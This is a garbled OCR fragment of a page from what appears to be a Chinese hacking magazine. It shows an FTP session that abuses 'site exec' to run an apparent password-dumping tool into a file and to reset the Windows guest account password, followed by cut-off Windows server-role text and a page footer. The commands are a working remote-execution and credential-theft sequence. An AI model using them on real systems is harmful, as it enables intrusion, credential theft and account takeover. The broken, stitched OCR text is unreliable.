 ftp> quote site exec "Winpass.exe >>c:\usr\1.txt"
200 EXEC command successful (TID=42).
ftp> quote site exec "Winpass.exe >> c:\usr\1.txt"
200 EXEC command successful (TID=42).
ftp> quote site exec "net.exe user guest xp@123456"
550 /C:/usr/net.exe: No such file.
ftp> cd ../windows/system32
250 Directory changed to /C:/WINDOWS/system32
ftp> quote site exec "net.exe user guest xp@123456"
Internet
Explorer
您的服务器已经用下列角色进行了配置:
应用程序服务器
应用程序服务器提供构造、部署以及运行 XML We
Web 应用程序和分布式应用程序所必须的核心技术
图 1-9-19
第 71 页 / 共 176 页 官方微博：http://t.qq.com/hackcto 出版日期：每月 15 日 定价：20 元